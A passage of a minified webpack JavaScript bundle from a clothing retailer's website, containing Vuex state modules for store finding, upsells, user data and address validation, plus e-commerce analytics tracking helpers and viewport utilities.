d.prev=14,n("STOREFINDER_setLocation",r),n("STOREFINDER_setLoading",!1),d.finish(14);case 18:case"end":return d.stop()}}),null,null,[[3,11,14,18]],Promise);var n,r,o,a,i,s,c,u},STOREFINDER_getSizesStock(e,t){return l().async((function(u){for(;;)switch(u.prev=u.next){case 0:return n=e.commit,r=t.identifier,o=t.sizesCodes,a=t.variantOption,n("MUTATE_SIZES_STOCK_LOADING",{variantOption:a,value:!0}),u.prev=3,u.next=6,l().awrap(k.default.getSizesStock(o));case 6:s=u.sent,c={},null===(i=s.variantStoreStocks)||void 0===i||i.forEach((function(e){c[e.variantProductCode]=e.hasVariantProductStockInStores})),n("MUTATE_SIZES_STOCK",{identifier:r,data:c}),u.next=15;break;case 12:u.prev=12,u.t0=u.catch(3),n("MUTATE_SIZES_STOCK",{identifier:r,data:{}});case 15:return u.prev=15,n("MUTATE_SIZES_STOCK_LOADING",{variantOption:a,value:!1}),u.finish(15);case 18:case"end":return u.stop()}}),null,null,[[3,12,15,18]],Promise);var n,r,o,a,i,s,c},STOREFINDER_resetState(e){(0,e.commit)("MUTATE_RESET_STATE")},STOREFINDER_setLoading(e,t){(0,e.commit)("MUTATE_LOADING",t)},STOREFINDER_setLocation(e,t){(0,e.commit)("MUTATE_LOCATION",t)},STOREFINDER_setPage(e,t){let n=e.commit,r=e.dispatch;n("MUTATE_PAGE",t),r("STOREFINDER_setStoresSliced")},STOREFINDER_setSearchPerformed(e,t){(0,e.commit)("MUTATE_SEARCH_PERFORMED",t)},STOREFINDER_setSelectedStoreExpanded(e,t){(0,e.commit)("MUTATE_SELECTED_STORE_EXPANDED",t)},STOREFINDER_setSelectedStoreIndex(e,t){(0,e.commit)("MUTATE_SELECTED_STORE_INDEX",t)},STOREFINDER_setSelectedStoreScroll(e,t){(0,e.commit)("MUTATE_SELECTED_STORE_SCROLL",t)},STOREFINDER_setStoresAll(e,t){let n=e.commit,r=e.dispatch;n("MUTATE_STORES_ALL",t),r("STOREFINDER_setStoresFiltered"),r("STOREFINDER_setStoresSliced"),r("STOREFINDER_setSearchPerformed",!0)},STOREFINDER_setStoresFiltered(e){let t=e.commit,n=e.getters;t("MUTATE_STORES_FILTERED",(arguments.length>1&&void 0!==arguments[1]?arguments[1]:null)||n.STOREFINDER_storesAll.filter((function(e){var t;return!0===n.STOREFINDER_showOnlyWithStock?"outOfStock"!==(null===(t=e.stockInfo)||void 0===t?void 0:t.stockLevelStatus):e})))},STOREFINDER_setStoresSliced(e){let t=e.commit,n=e.getters;t("MUTATE_STORES_SLICED",(arguments.length>1&&void 0!==arguments[1]?arguments[1]:null)||n.STOREFINDER_storesFiltered.slice(0,n.STOREFINDER_page*n.STOREFINDER_storesPerPage))},STOREFINDER_setShowOnlyWithStock(e,t){let n=e.commit,r=e.dispatch;n("MUTATE_SHOW_ONLY_WITH_STOCK",t),r("STOREFINDER_setStoresFiltered"),!0===t&&(r("STOREFINDER_setPage",1),r("STOREFINDER_setSelectedStoreIndex",null),r("STOREFINDER_setSelectedStoreExpanded",!1)),r("STOREFINDER_setStoresSliced")}}},Je=Ze;var et=n("yY7r");const makeDefaultState=function(){return{layout:"double",view:"base",viewport:["mobile","small"],viewportSize:{height:window.innerHeight,width:window.innerWidth},sessionId:"",skeleton:!0}},tt={namespaced:!0,name:"ui",state:makeDefaultState(),getters:{UI_layout:function(e){return e.layout},UI_view:function(e){return e.view},UI_viewport:function(e){return e.viewport},UI_viewportSize:function(e){return e.viewportSize},UI_sessionId:function(e){return e.sessionId},UI_skeleton:function(e,t,n,r){return e.skeleton&&r["base/BASE_loading"]&&r["base/BASE_calls"].length}},mutations:{MUTATE_LAYOUT(e,t){e.layout=t},MUTATE_VIEW(e,t){e.view=t},MUTATE_VIEWPORT(e,t){e.viewport=(0,et.getBreakpoint)(t)},MUTATE_VIEWPORT_SIZE(e,t){e.viewportSize=t},MUTATE_SESSIONID(e,t){e.sessionId=t},MUTATE_RESET_UI_STATE(e){Object.assign(e,makeDefaultState())}},actions:{UI_setLayout(e,t){(0,e.commit)("MUTATE_LAYOUT",t)},UI_setView(e,t){(0,e.commit)("MUTATE_VIEW",t)},UI_setViewport(e,t){(0,e.commit)("MUTATE_VIEWPORT",t)},UI_setViewportSize(e,t){(0,e.commit)("MUTATE_VIEWPORT_SIZE",t)},UI_setSessionId(e,t){(0,e.commit)("MUTATE_SESSIONID",t)},UI_resetState(e){(0,e.commit)("MUTATE_RESET_UI_STATE")}}};function upsell_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function upsell_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?upsell_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):upsell_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const getProductData=function(e){let t=e.productCode,n=e.groupCode,r=e.fallback,o=e.impression,a=e.typeOfImage,i=e.sortBy;return k.default.getProductData({productCode:t,groupCode:n,typeOfImage:null!=a?a:"square",sortBy:i}).then((function(e){return upsell_objectSpread(upsell_objectSpread({},e),{},{impression:o})})).catch((function(e){let t=e.response;return 400===(null==t?void 0:t.status)&&r?r():null}))},hasSwatches=function(e){let t=e.swatches;return null==t?void 0:t.length},nt={namespaced:!0,name:"upsell",state:{productCache:new Map},actions:{UPSELL_getProducts(e,t){return l().async((function(s){for(;;)switch(s.prev=s.next){case 0:return n=e.dispatch,r=t.payload,o=t.filter,a=r.map((function(e){return n("UPSELL_getProduct",e)})),s.next=5,l().awrap(Promise.all(a));case 5:return i=s.sent,s.abrupt("return",i.filter(Boolean).map((function(e){var t;return upsell_objectSpread(upsell_objectSpread({},e),{},{swatches:null===(t=e.swatches)||void 0===t?void 0:t.filter(o)})})).filter(hasSwatches));case 7:case"end":return s.stop()}}),null,null,null,Promise);var n,r,o,a,i},UPSELL_getProduct(e,t){return l().async((function(a){for(;;)switch(a.prev=a.next){case 0:if(n=e.state,r="".concat(t.productCode).concat(t.groupCode?"-groupCode-".concat(t.groupCode):""),!n.productCache.has(r)){a.next=4;break}return a.abrupt("return",n.productCache.get(r));case 4:return a.next=6,l().awrap(getProductData(t));case 6:return(o=a.sent)&&(o.color=null==t?void 0:t.color),n.productCache.set(r,o),a.abrupt("return",o);case 10:case"end":return a.stop()}}),null,null,null,Promise);var n,r,o}}},rt=nt,ot={namespaced:!0,name:"user",state:{},getters:{USER_firstName:function(e){return"anonymous"!==e.first_name.toLowerCase()?e.first_name:""},USER_selectedCountry:function(e){return e.userSelectedCountry},USER_signedIn:function(e){return Boolean(e.email)},USER_state:function(e){return e}},actions:{USER_setEmail(e,t){e.state.email=t},USER_setState(e,t){let n=e.state;Object.keys(t).forEach((function(e){n[e]!==t[e]&&(n[e]=t[e])}))}}};var at,it;const st={namespaced:!0,name:"validation",state:{postcodeValidationRules:[],validationCountry:"GB",validationMessages:{title:"",firstName:"",lastName:"",phoneNumber:"",line1:"",line2:"",townCity:"",regionIso:"",postcode:"",countryIso:""},validationRules:null===(at=window.application)||void 0===at||null===(it=at.config)||void 0===it?void 0:it.validation,validationTouchedDelivery:{line1:!1,line2:!1,townCity:!1,regionIso:!1,postcode:!1},validationTouchedPersonal:{title:!1,firstName:!1,lastName:!1,phoneNumber:!1}},getters:{VALIDATION_validationCountry:e=>e.validationCountry,VALIDATION_validationMessages:e=>e.validationMessages,VALIDATION_validationRules:e=>e.validationRules,VALIDATION_validationTouchedDelivery:e=>e.validationTouchedDelivery,VALIDATION_validationTouchedPersonal:e=>e.validationTouchedPersonal,VALIDATION_postcodeValidationRules:e=>e.postcodeValidationRules},actions:{VALIDATION_setValidationCountry(e,t){e.state.validationCountry=t},VALIDATION_setValidationMessages(e,t){e.state.validationMessages=t},VALIDATION_setValidationRules(e,t){e.state.postcodeValidationRules=t.filter((function(e){return null!==e.postCodeRegex})).map((function(e){return{isocode:e.isocode,fieldName:"postcode",pattern:e.postCodeRegex}}))},VALIDATION_setValidationTouchedDelivery(e,t){e.state.validationTouchedDelivery=t},VALIDATION_setValidationTouchedPersonal(e,t){e.state.validationTouchedPersonal=t}}};r.default.use(o.default);const lt=new o.default.Store({modules:{amplience:i,applePay:u,bag:_,bagPage:y,base:P,bundle:L,checkout:M,cms:F,countrySelector:H,dynamicYieldSlider:V,giftCard:J,gifting:ee,googlePay:te,account:ne,bagAdded:re,navigation:oe,notifyMe:pe,orderConfirmation:he,search:ae,magazine:ie,myAccount:ce,peerius:Ee,peeriusSlider:Ce,productDetail:Ie,productListing:Ve,productUpsell:ze,regionSelector:Ye,savedItems:We,storeFinder:Je,ui:tt,upsell:rt,user:ot,validation:st},strict:!0})},"7Ppe":(e,t,n)=>{n.r(t),n.d(t,{facetFilter:()=>facetFilter,contentCatalog:()=>contentCatalog,distinct:()=>distinct,hitsPerPage:()=>hitsPerPage,page:()=>page,facets:()=>facets,query:()=>query,removeWordsIfNoResults:()=>removeWordsIfNoResults,responseFields:()=>responseFields,restrictSearchableAttribute:()=>restrictSearchableAttribute,inspireCategory:()=>inspireCategory,magazineFilters:()=>magazineFilters});n("/YXa"),n("U00V"),n("SJSz"),n("RsBt");const expandFacetFilters=function(e,t){if(!t.length)return null;const n=t.filter((function(e){return null!=e})).map((function(t){return"".concat(e,":").concat(t)}));return 1===n.length?n[0]:n},facetFilter=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{name:"facetFilters",value:expandFacetFilters(e,n),multiple:!0}},contentCatalog=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return facetFilter("contentCatalog",...t.map((function(e){return e.toUpperCase()})))},distinct=function(){return{name:"distinct",value:!0}},hitsPerPage=function(e){return{name:"hitsPerPage",value:e}},page=function(e){return{name:"page",value:e}},facets=function(e){return{name:"facets",value:e}},query=function(e){return{name:"query",value:e}},removeWordsIfNoResults=function(e){return{name:"removeWordsIfNoResults",value:e}},responseFields=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return{name:"responseFields",value:t}},restrictSearchableAttribute=function(e){return{name:"restrictSearchableAttributes",value:e,multiple:!0}},inspireCategory=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return{name:"facetFilters",value:t.filter(Boolean).flatMap((function(e){return["categories.title:".concat(e),"categories.slug:".concat(e),"categories.url:/our-world/".concat(e)]})),multiple:!0}},magazineFilters=function(e){return{name:"facetFilters",value:e.filter(Boolean).flatMap((function(e){return["category.title:".concat(e),"tags.title:".concat(e)]})),multiple:!0}}},A6Uq:(e,t,n)=>{n.r(t),n.d(t,{trackAddToBag:()=>trackAddToBag,trackBagOverview:()=>trackBagOverview,trackBagOrCheckoutError:()=>trackBagOrCheckoutError,trackRemoveFromBag:()=>trackRemoveFromBag,trackPurchase:()=>trackPurchase,trackPromoCode:()=>trackPromoCode,trackKeywordSearch:()=>trackKeywordSearch,trackSyncBag:()=>trackSyncBag,trackLogin:()=>trackLogin,trackSignup:()=>trackSignup,trackAddToWishlist:()=>trackAddToWishlist,trackNewsletterSubscription:()=>trackNewsletterSubscription,trackRemoveFromWishlist:()=>trackRemoveFromWishlist,trackIdentify:()=>trackIdentify,trackChangeAttribute:()=>trackChangeAttribute,trackSortItems:()=>trackSortItems,trackFilterItems:()=>trackFilterItems,trackDYWidgetAddToBag:()=>trackDYWidgetAddToBag,trackDYWidgetProductLink:()=>trackDYWidgetProductLink,trackMarketingOptIn:()=>trackMarketingOptIn,trackNotifyMe:()=>trackNotifyMe});n("3dw1");var r=n("iZvG");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const triggerEvent=function(e,t){var n,r;null!==(n=window)&&void 0!==n&&null!==(r=n.DY)&&void 0!==r&&r.API&&t&&window.DY.API("event",{name:e,properties:t})},trackAddToBag=function(e){triggerEvent("Add to Cart",_objectSpread(_objectSpread({},e),{},{dyType:"add-to-cart-v1"}))},trackBagOverview=function(e){let t=e.category,n=e.action;triggerEvent("BagOverview",{category:t,action:n})},trackBagOrCheckoutError=function(e){let t=e.category;triggerEvent("bagOrCheckoutError",{category:t})},trackRemoveFromBag=function(e){triggerEvent("Remove from Cart",_objectSpread(_objectSpread({},e),{},{dyType:"remove-from-cart-v1"}))},trackPurchase=function(e){triggerEvent("Purchase",_objectSpread(_objectSpread({},e),{},{dyType:"purchase-v1"}))},trackPromoCode=function(e){triggerEvent("Promo Code Entered",_objectSpread(_objectSpread({},e),{},{dyType:"enter-promo-code-v1"}))},trackKeywordSearch=function(e){triggerEvent("Keyword Search",_objectSpread(_objectSpread({},e),{},{dyType:"keyword-search-v1"}))},trackSyncBag=function(e){triggerEvent("Sync cart",_objectSpread(_objectSpread({},e),{},{dyType:"sync-cart-v1"}))},trackLogin=function(e){triggerEvent("Login",_objectSpread(_objectSpread({},e),{},{dyType:"login-v1"}))},trackSignup=function(e){triggerEvent("Signup",_objectSpread(_objectSpread({},e),{},{dyType:"signup-v1"}))},trackAddToWishlist=function(e){triggerEvent("Add to Wishlist",_objectSpread(_objectSpread({},e),{},{dyType:"add-to-wishlist-v1"}))},trackNewsletterSubscription=function(e){triggerEvent("Newsletter Subscription",_objectSpread(_objectSpread({},e),{},{dyType:"newsletter-subscription-v1"}))},trackRemoveFromWishlist=function(e){let t=e.productId,n=e.size;triggerEvent("Remove from Wishlist",{productId:t,size:n})},trackIdentify=function(e){triggerEvent("Identify",_objectSpread(_objectSpread({},e),{},{dyType:"identify-v1"}))},trackChangeAttribute=function(e){triggerEvent("Change Attribute",_objectSpread(_objectSpread({},e),{},{dyType:"change-attr-v1"}))},trackSortItems=function(e){triggerEvent("Sort Items",_objectSpread(_objectSpread({},e),{},{dyType:"sort-items-v1"}))},trackFilterItems=function(e){triggerEvent("Filter Items",_objectSpread(_objectSpread({},e),{},{dyType:"filter-items-v1"}))},trackDYWidgetAddToBag=function(e){let t=e.value,n=e.currency,r=e.productId,o=e.quantity,a=e.discounted,i=e.originalPrice,s=e.size,l=e.title;triggerEvent("DY widget - Add to cart",{value:t,currency:n,productId:r,quantity:o,discounted:a,originalPrice:i,size:s,title:l})},trackDYWidgetProductLink=function(e){let t=e.productId,n=e.title;triggerEvent("DY widget - Click product link",{productId:t,title:n})},trackMarketingOptIn=function(e){let t=e.marketingOptIn;triggerEvent("Marketing Opt In",{marketingOptIn:t})},trackNotifyMe=function(e){let t=e.productId,n=e.productName,r=e.size,o=e.categoryId,a=e.collection,i=e.price,s=e.source;triggerEvent("Notify Me",{productId:t,productName:n,size:r,categoryId:o,collection:a,price:i,source:s})}},"yp+c":(e,t,n)=>{n.r(t),n.d(t,{trackAddToCart:()=>trackAddToCart,trackClickOnPDP:()=>trackClickOnPDP,trackViewOnPDP:()=>trackViewOnPDP,trackViewOnSearchAndNavigation:()=>trackViewOnSearchAndNavigation});n("3dw1");var r,o,a=n("iZvG"),i=(n("FdtR"),n("SVVf"));const s=(null===(r=window)||void 0===r||null===(o=r.application)||void 0===o?void 0:o.config)||{},l=s.baseSiteId,c=void 0===l?"twc-uk":l,u=s.fredhopper,d=void 0===u?{}:u,p=d.trackerUrl,_=d.trackerId,v=p&&_[c]?"".concat(p).concat(_[c]):null,g={sendTrackingEvent:function(e){return v?i.default.post(v,e):Promise.resolve(null)}};var f,m;function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const h=(null===(f=window)||void 0===f||null===(m=f.application)||void 0===m?void 0:m.config)||{},y=h.baseSiteId,A=void 0===y?"twc-uk":y,b=h.fredhopper,S=void 0===b?{}:b,T=S.trackerUrl,E=S.trackerId,C=T&&E[A]?"".concat(T).concat(E[A]):null,sendPayload=function(e){let t=e.action,n=e.target,r=e.sessionId,o=e.sourceId,a=e.metadata,i=e.useBeacon,s=void 0!==i&&i;const l=function(e){let t=e.action,n=e.sessionId,r=e.sourceId,o=e.target,a=e.metadata;return _objectSpread({action:t,sourceId:r,target:o,user:{identities:{sessionId:n}}},a&&{metadata:a})}({action:t,target:n,sessionId:r,sourceId:o,metadata:a});if(s&&"function"==typeof navigator.sendBeacon){const e=new Blob([JSON.stringify(l)],{type:"text/plain"});return navigator.sendBeacon(C,e)}return g.sendTrackingEvent(l)},trackAddToCart=function(e){let t=e.productId,n=e.quantity,r=e.sessionId,o=e.sourceId,a=e.variant;return sendPayload(_objectSpread(_objectSpread({action:"add-to-cart",metadata:{quantity:n,variant:a},sessionId:r},o&&{sourceId:o}),{},{target:{product:t}}))},trackClickOnPDP=function(e){let t=e.productId,n=e.query,r=e.sessionId,o=e.sourceId;return sendPayload({action:"click",metadata:{query:n},sessionId:r,sourceId:o,target:{product:t},useBeacon:!0})},trackViewOnPDP=function(e){let t=e.productId,n=e.sessionId;return sendPayload({action:"view",sessionId:n,target:{product:t}})},trackViewOnSearchAndNavigation=function(e){let t=e.pathToPage,n=e.query,r=e.sessionId,o=e.sourceId;return sendPayload({action:"view",metadata:{query:n},sessionId:r,sourceId:o,target:{pathToPage:t}})}},miG1:(e,t,n)=>{n.r(t),n.d(t,{addressValidation:()=>addressValidation,addToBag:()=>addToBag,collectionPDPViewMoreInteraction:()=>collectionPDPViewMoreInteraction,eWalletsInteraction:()=>eWalletsInteraction,filtersApply:()=>filtersApply,findStockInStoreModalOpen:()=>findStockInStoreModalOpen,formField:()=>formField,giftingInteraction:()=>giftingInteraction,eGiftCardDismissInformation:()=>eGiftCardDismissInformation,eGiftCardPreview:()=>eGiftCardPreview,eGiftCardDesignSelection:()=>eGiftCardDesignSelection,eGiftCardAdded:()=>eGiftCardAdded,addGiftBoxDetails:()=>addGiftBoxDetails,notifyMe:()=>notifyMe,mergeBag:()=>mergeBag,productCardClick:()=>productCardClick,productDataLoaded:()=>productDataLoaded,pairWithDataLoaded:()=>pairWithDataLoaded,listingItemsDataLoaded:()=>listingItemsDataLoaded,pageType:()=>pageType,paymentDetails:()=>paymentDetails,productImageChange:()=>productImageChange,quickView:()=>quickView,removeGiftBoxDetails:()=>removeGiftBoxDetails,removeProduct:()=>removeProduct,savedItemsInteraction:()=>savedItemsInteraction,searchResponse:()=>searchResponse,userType:()=>userType,notifyError:()=>notifyError,fredhopperCardClick:()=>fredhopperCardClick,filterInteraction:()=>filterInteraction,trackCollectionCardToggle:()=>trackCollectionCardToggle,trackCollectionGiftBoxUnavailable:()=>trackCollectionGiftBoxUnavailable,trackCollectionSelected:()=>trackCollectionSelected,trackCollectionPointSelected:()=>trackCollectionPointSelected,trackCollectionPointsClosed:()=>trackCollectionPointsClosed,trackCollectionPointsSearch:()=>trackCollectionPointsSearch,trackHomeDeliverySelected:()=>trackHomeDeliverySelected,trackMagicLink:()=>trackMagicLink,trackDeliveryMethodSelection:()=>trackDeliveryMethodSelection,trackNDDDateSelection:()=>trackNDDDateSelection,trackNDDReselectDate:()=>trackNDDReselectDate,trackNDDViewLaterDays:()=>trackNDDViewLaterDays});var r=n("iZvG"),o=n("0SpQ"),a=(n("3dw1"),n("VhPq")),i=n("5dKy");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const emitChange=function(e){window.universal_variable&&(Object.entries(e).forEach((function(e){let t=(0,o.default)(e,2),n=t[0],r=t[1];window.universal_variable[n]=_objectSpread(_objectSpread({},window.universal_variable[n]),r)})),(0,a.default)("tracked_event"))},emitEvent=function(e){var t;null===(t=window.universal_variable)||void 0===t||delete t.event,emitChange({event:e})},addressValidation=function(e){return emitEvent(_objectSpread({type:"Error"},e))},addToBag=function(e){return emitEvent(_objectSpread({category:"add to bag"},e))},collectionPDPViewMoreInteraction=function(e){return emitEvent(_objectSpread({category:"View More"},e))},eWalletsInteraction=function(e){return emitEvent(_objectSpread({category:"Wallet"},e))},filtersApply=function(e,t){let n=t.name,r=t.value,o=t.action,a=t.resultsCount;return emitEvent({category:"facet interaction",facet_name:n,facet_value:r,facet_type:e,facet_action:o,facet_result:a})},findStockInStoreModalOpen=function(e){return emitEvent(_objectSpread({category:"find stock in store"},e))},formField=function(e){return emitEvent(_objectSpread({category:"Form Field"},e))},giftingInteraction=function(e){return emitEvent(_objectSpread({},e))},eGiftCardDismissInformation=function(){return emitEvent({category:"dismiss gift card information"})},eGiftCardPreview=function(){return emitEvent({category:"Preview e_gift card"})},eGiftCardDesignSelection=function(e){return emitEvent(_objectSpread({category:"e-gift card selected"},e))},eGiftCardAdded=function(e){window.universal_variable&&(0,a.default)("tracked event",{detail:_objectSpread({event_name:"e-gift card added"},e)})},addGiftBoxDetails=function(e){window.universal_variable&&(window.universal_variable.giftBox=e)},notifyMe=function(e){return emitEvent(_objectSpread({category:"notify me"},e))},mergeBag=function(e){return emitEvent(_objectSpread({category:"Merge Bag"},e))},productCardClick=function(e){return emitEvent(_objectSpread({category:"product list click"},e))},productDataLoaded=function(e){window.universal_variable&&(window.universal_variable.product=e,(0,a.default)("tracked event",{detail:{event_name:"Product Data Loaded"}}))},pairWithDataLoaded=function(e){window.universal_variable&&(window.universal_variable.look=e,(0,a.default)("tracked event",{detail:{event_name:"Look Data Loaded"}}))},listingItemsDataLoaded=function(e){window.universal_variable&&(window.universal_variable.listing.items=e,(0,a.default)("tracked event",{detail:{event_name:"Listing Items Loaded"}}))},pageType=function(e){return emitChange({page:_objectSpread({},e)})},paymentDetails=function(e){return emitChange({transaction:_objectSpread({},e)})},productImageChange=function(e){return emitEvent(_objectSpread({category:"Image Interaction"},e))},quickView=function(e){return emitEvent(_objectSpread({category:"quick view"},e))},removeGiftBoxDetails=function(){var e;null===(e=window.universal_variable)||void 0===e||delete e.giftBox},removeProduct=function(e){return emitEvent(_objectSpread({category:"remove"},e))},savedItemsInteraction=function(e){return emitEvent(_objectSpread({category:"saved items"},e))},searchResponse=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return emitChange({page:{searchTerm:e,searchType:t?"successful":"unsuccessful",searchResults:t}})},userType=function(e){return emitChange({user:_objectSpread({},e)})},notifyError=function(e){return emitEvent(_objectSpread({},e))},fredhopperCardClick=function(e){return emitEvent(_objectSpread({category:"fredhopper clicks",type:"Block"},e))},filterInteraction=function(e){return emitEvent(_objectSpread({category:"filter_interaction"},e))},trackCollectionCardToggle=function(){return emitEvent({category:"view collection store details"})},trackCollectionGiftBoxUnavailable=function(){return emitEvent({category:"gift box unavailable"})},trackCollectionSelected=function(){return emitEvent({category:"delivery type selected",type:"Collection"})},trackCollectionPointSelected=function(e){return emitEvent({category:"Collection Store confirmed",collection_method:"other store",collection_store:"".concat(e.storeName," - ").concat(e.address.city)})},trackCollectionPointsClosed=function(){return emitEvent({category:"Collection Store Selector dismissed"})},trackCollectionPointsSearch=function(e){var t;return emitEvent({category:"Collection Store search",collection_method:"other store",results:null!==(t=null==e?void 0:e.length)&&void 0!==t?t:0,success:Boolean(e)})},trackHomeDeliverySelected=function(){return emitEvent({category:"delivery type selected",type:"Home Delivery"})},trackMagicLink=function(e){return emitEvent({category:e?"resend secure link":"secure sign in"})},trackDeliveryMethodSelection=function(e){return emitEvent({category:"Delivery method selected",method:e})},trackNDDDateSelection=function(e){let t=e.date,n=e.deliveryCost;return emitEvent({category:"NDD date selected",shipping_date:(0,i.getDayMonthAndYearFromDate)(t),days_until_delivery:(0,i.getDayDifference)(Date.now(),t),delivery_cost:null==n?void 0:n.formattedValue,shipping_day_of_week:(0,i.getWeekDayName)(t)})},trackNDDReselectDate=function(){return emitEvent({category:"re_select date"})},trackNDDViewLaterDays=function(){return emitEvent({category:"View date options"})}},"1NTB":(e,t,n)=>{n.r(t),n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const __WEBPACK_DEFAULT_EXPORT__=function(e){return e?e[e.length-1]:e}},yY7r:(e,t,n)=>{n.r(t),n.d(t,{getBreakpoint:()=>getBreakpoint,matchBreakpoint:()=>matchBreakpoint,matchWidth:()=>matchWidth,pickWidths:()=>pickWidths,default:()=>a});var r=n("0SpQ");n("aOEW"),n("/YXa"),n("U00V");const o={0:["mobile","small","touch"],480:["mobile","large","touch"],768:["tablet","small","touch"],1024:["tablet","large","touchless"],1280:["desktop","small","touchless"],1680:["desktop","large","touchless"],1920:["desktop","max","touchless"]},getBreakpoint=function(e,t){var n;const r=null!=t?t:o;return r[null!==(n=Object.keys(r).map(Number).sort((function(e,t){return t-e})).find((function(t){return Number(e)>=t})))&&void 0!==n?n:0]},matchBreakpoint=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.some((function(t){return Array.isArray(t)?t.every((function(t){return e.includes(t)})):e.includes(t)}))},matchWidth=function(e){const t=getBreakpoint(e);for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return matchBreakpoint(t,...r)},pickWidths=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Object.entries(o).filter((function(e){let n=(0,r.default)(e,2)[1];return matchBreakpoint(n,...t)})).map((function(e){return(0,r.default)(e,1)[0]}))},a=o},VhPq:(e,t,n)=>{n.r(t),n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const __WEBPACK_DEFAULT_EXPORT__=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};window.dispatchEvent(new CustomEvent(e,t))}},"95S3":(e,t,n)=>{n.r(t),n.d(t,{default:()=>a});var r=n("0SpQ");n("3dw1"),n("/YXa"),n("U00V");const o={padding:"4px",color:"#ffffff","font-weight":"700","border-radius":"4px"},a=function(e){const t={};return Object.entries(console).forEach((function(n){const a=(0,r.default)(n,2),i=a[0],s=a[1];if("function"==typeof s){t[i]=e?s.bind(window.console):function(){};const n=t[i];t[i]=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];switch(i){case"info":o["background-color"]="#4499ee";break;case"warn":o["background-color"]="#ea802e";break;case"error":o["background-color"]="#89231f";break;default:o["background-color"]="#41B883"}t=["%c".concat(t[0]),Object.entries(o).map((function(e){let t=(0,r.default)(e,2),n=t[0],o=t[1];return"".concat(n,": ").concat(o)})).join(";"),...t.splice(1,t.length-1)],n.apply(console,t)}}})),t}(!1)},pvjQ:(e,t,n)=>{n.r(t),n.d(t,{default:()=>r});const r=new(n("6DIm").default)},Rc6f:(e,t,n)=>{n.r(t),n.d(t,{createDisjunctionObserver:()=>createDisjunctionObserver,createIntersectionObserver:()=>createIntersectionObserver});var r=n("0SpQ");n("/YXa"),n("U00V");var o,a;const i=null===(o=window.navigator)||void 0===o||null===(a=o.userAgent)||void 0===a?void 0:a.includes("prerendercloud"),checkIntersection=function(e,t,n){let o=n.failure,a=n.intersectionObserver,i=n.success;(function(e,t){let n=(0,r.default)(e,1)[0];return!t&&!n.isIntersecting})(e,t)||(a.disconnect(),!function(e,t){let n=(0,r.default)(e,1)[0];return t&&n.isIntersecting}(e,t)?null==i||i():null==o||o(Error("Disjoint target already intersecting")))},newIntersectionObserver=function(e,t){let n=t.delay,r=t.failure,o=t.root,a=t.rootMargin,s=t.success,l=t.target,c=t.threshold;if(i)return null==s?void 0:s();if(!("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype))return null==r?void 0:r(Error("Intersection Observer API is not supported"));const u=new IntersectionObserver(function(e,t){if(!t)return e;let n=null;return function(){clearTimeout(n);for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];n=setTimeout(e,t,...o)}}((function(t){return 